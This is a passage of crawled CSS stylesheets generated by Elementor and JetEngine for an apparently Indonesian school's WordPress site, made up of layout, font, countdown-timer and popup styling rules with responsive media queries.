.jet-listing-dynamic-terms__link{font-size:13px;padding:1px 10px 1px 10px;border-radius:8px 8px 8px 8px;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field__content{font-size:17px;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-b1c7cf7 img{height:22vh;object-fit:cover;}.elementor-14 .elementor-element.elementor-element-a0098aa .jet-listing-dynamic-terms__link{font-size:12px;padding:1px 10px 1px 10px;border-radius:8px 8px 8px 8px;}.elementor-14 .elementor-element.elementor-element-a0098aa > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2b008ec .jet-listing-dynamic-field__content{font-size:15px;}.elementor-14 .elementor-element.elementor-element-2b008ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-11.css?ver=1709553848
body_size: 790
content:
.elementor-11 .elementor-element.elementor-element-7ffd87e .elementor-repeater-item-646e780.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11 .elementor-element.elementor-element-d87fd24 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-d87fd24 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__content{color:var( --e-global-color-e623728 );font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;text-align:left;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-multiline{padding:5px 7px 5px 7px;border-radius:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:5px 7px 5px 7px;border-radius:10px 0px 10px 0px;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__icon{color:var( --e-global-color-e623728 );font-size:12px;}.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-e623728 );}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__icon{margin-right:4px;}body.rtl .elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__icon{margin-left:4px;}.elementor-11 .elementor-element.elementor-element-69775b8{width:auto;max-width:auto;z-index:8;}.elementor-11 .elementor-element.elementor-element-8e06ee9 img{max-width:100%;height:25vh;border-radius:10px 10px 10px 10px;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field__content{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-align:left;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-5eccef9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11 .elementor-element.elementor-element-098ebdb{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-icon{padding-right:1px;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-11 .elementor-element.elementor-element-098ebdb > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item{background-color:#FFFFFF;padding:10px 10px 10px 10px;margin:2px 2px 2px 2px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{order:1;background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-label{order:1;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;padding:0% 0% 0% 0%;margin:-6px -6px -6px -6px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__digit{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__separator{font-size:30px;}.elementor-11 .elementor-element.elementor-element-8bedf5b{width:auto;max-width:auto;top:12vh;z-index:8;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-8bedf5b{left:6%;}body.rtl .elementor-11 .elementor-element.elementor-element-8bedf5b{right:6%;}.elementor-11 .elementor-element.elementor-element-7ffd87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-7ffd87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.jet-listing-item.single-jet-engine.elementor-page-11 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__content{font-size:12px;}.elementor-11 .elementor-element.elementor-element-8e06ee9 img{height:27vh;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field__content{font-size:17px;}.elementor-11 .elementor-element.elementor-element-098ebdb{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > a{font-size:10px;}.elementor-11 .elementor-element.elementor-element-098ebdb > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-label{font-size:10px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__digit{font-size:20px;}.elementor-11 .elementor-element.elementor-element-8bedf5b{width:auto;max-width:auto;top:9vh;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-69775b8 .jet-listing-dynamic-field__content{font-size:11px;}.elementor-11 .elementor-element.elementor-element-8e06ee9 img{max-width:100%;height:22vh;object-fit:cover;}.elementor-11 .elementor-element.elementor-element-5eccef9 .jet-listing-dynamic-field__content{font-size:15px;}.elementor-11 .elementor-element.elementor-element-5eccef9 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-11 .elementor-element.elementor-element-098ebdb{--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11 .elementor-element.elementor-element-098ebdb .elementor-icon-list-item > a{font-size:10px;}.elementor-11 .elementor-element.elementor-element-098ebdb > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item{padding:3% 3% 3% 3%;margin:1% 1% 1% 1%;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-label{font-size:9px;padding:1px 1px 1px 1px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__digit{font-size:18px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b .jet-countdown-timer__item-value{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-8bedf5b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 8px 0px 8px;}.elementor-11 .elementor-element.elementor-element-8bedf5b{width:100%;max-width:100%;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-8bedf5b{left:4%;}body.rtl .elementor-11 .elementor-element.elementor-element-8bedf5b{right:4%;}.elementor-11 .elementor-element.elementor-element-7ffd87e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-13.css?ver=1709553849
body_size: 167
content:
.elementor-13 .elementor-element.elementor-element-f67cebd .elementor-repeater-item-fb4688d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13 .elementor-element.elementor-element-9b5f01f .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-13 .elementor-element.elementor-element-9b5f01f .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-13 .elementor-element.elementor-element-9b5f01f .elementor-button{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;border-radius:0px 10px 0px 10px;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.3);padding:9px 10px 7px 16px;}.elementor-13 .elementor-element.elementor-element-9b5f01f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-9b5f01f{left:-3%;}body.rtl .elementor-13 .elementor-element.elementor-element-9b5f01f{right:-3%;}.elementor-13 .elementor-element.elementor-element-9b5f01f{z-index:8;}.elementor-13 .elementor-element.elementor-element-f53dc33 img{max-width:100%;height:25vh;border-radius:10px 10px 10px 10px;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field__content{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-align:left;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-13 .elementor-element.elementor-element-693ee36 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-f67cebd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.jet-listing-item.single-jet-engine.elementor-page-13 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-f53dc33 img{height:27vh;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field__content{font-size:17px;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-9b5f01f .elementor-button{font-size:10px;padding:9px 9px 9px 15px;}.elementor-13 .elementor-element.elementor-element-9b5f01f{z-index:8;}.elementor-13 .elementor-element.elementor-element-f53dc33 img{max-width:100%;height:22vh;object-fit:cover;}.elementor-13 .elementor-element.elementor-element-693ee36 .jet-listing-dynamic-field__content{font-size:15px;}.elementor-13 .elementor-element.elementor-element-693ee36 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smpi-almizan.sch.id/wp-content/uploads/elementor/css/post-605.css?ver=1709553851
body_size: 1360
content:
.elementor-605 .elementor-element.elementor-element-417ca45d .elementor-repeater-item-57bdfd9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-605 .elementor-element.elementor-element-56104928:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-605 .elementor-element.elementor-element-56104928 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-605 .elementor-element.elementor-element-31052ad6 img{width:55%;max-width:100%;}.elementor-605 .elementor-element.elementor-element-31052ad6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-c778c6b{--divider-border-style:solid;--divider-color:#54545452;--divider-border-width:1px;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider-separator{width:100%;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-605 .elementor-element.elementor-element-75544734 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline{justify-content:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:600;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-75544734, .elementor-605 .elementor-element.elementor-element-75544734 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-75544734{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-141c9b3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-308510b .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5b8d443a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline{justify-content:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:600;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-5f82f414.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-3950a2eb .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9, .elementor-605 .elementor-element.elementor-element-4f60f0a9 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-4f60f0a9{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-76d1dc5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-12762f17 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1bf62ceb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-596fa7bd .elementor-heading-title{color:#3B3E42;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-2c86371.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-2c86371.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-df3b3fd .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb, .elementor-605 .elementor-element.elementor-element-7ed2e8eb > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7ed2e8eb{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-7e4f36 .elementor-repeater-item-26e1e7f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-562e12f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-519e8305 .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1b8481e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-60cfd628 .elementor-heading-title{color:#3B3E42;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1dcd3ca1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon-wrapper{text-align:center;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-6c4392bf .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-7e4f36, .elementor-605 .elementor-element.elementor-element-7e4f36 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-7e4f36{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-3f5482ef{--divider-border-style:solid;--divider-color:#A4A4A4AD;--divider-border-width:1px;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider-separator{width:100%;}.elementor-605 .elementor-element.elementor-element-3f5482ef .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-605 .elementor-element.elementor-element-7d691a5f .elementor-button{border-radius:10px 10px 10px 10px;}.elementor-605 .elementor-element.elementor-element-417ca45d:not(.elementor-motion-effects-element-type-background), .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-605 .elementor-element.elementor-element-417ca45d, .elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-605 .elementor-element.elementor-element-417ca45d{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 90px 5px;}.elementor-605 .elementor-element.elementor-element-417ca45d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-605 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-605{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-605 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF00;}@media(max-width:1024px){.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{font-size:17px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{font-size:16px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__first .jet-headline__label{font-size:17px;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{font-size:16px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-56104928.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-605 .elementor-element.elementor-element-56104928.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-605 .elementor-element.elementor-element-56104928.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-605 .elementor-element.elementor-element-56104928 > .elementor-element-populated{padding:0px 0px 90px 0px;}.elementor-605 .elementor-element.elementor-element-31052ad6 img{width:50%;max-width:100%;}.elementor-605 .elementor-element.elementor-element-31052ad6 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider-separator{width:48%;margin:0 auto;margin-center:0;}.elementor-605 .elementor-element.elementor-element-c778c6b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-605 .elementor-element.elementor-element-7694a1e9{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-7694a1e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon{font-size:25px;}.elementor-605 .elementor-element.elementor-element-7f741272 .elementor-icon svg{height:25px;}.elementor-605 .elementor-element.elementor-element-6fcce09c{width:70%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-6fcce09c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first{align-self:flex-end;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__first .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{text-align:left;font-size:13px;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-3d99d29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-605 .elementor-element.elementor-element-1ac45a47{width:15%;}.elementor-bc-flex-widget .elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-605 .elementor-element.elementor-element-1ac45a47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon{font-size:20px;}.elementor-605 .elementor-element.elementor-element-26d8c654 .elementor-icon svg{height:20px;}.elementor-605 .elementor-element.elementor-element-75544734, .elementor-605 .elementor-element.elementor-element-75544734 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-605 .elementor-element.elementor-element-75544734{margin-top:5px;margin-bottom:5px;}.elementor-605 .elementor-element.elementor-element-141c9b3d{width:15%;}.elementor-bc-flex-widget 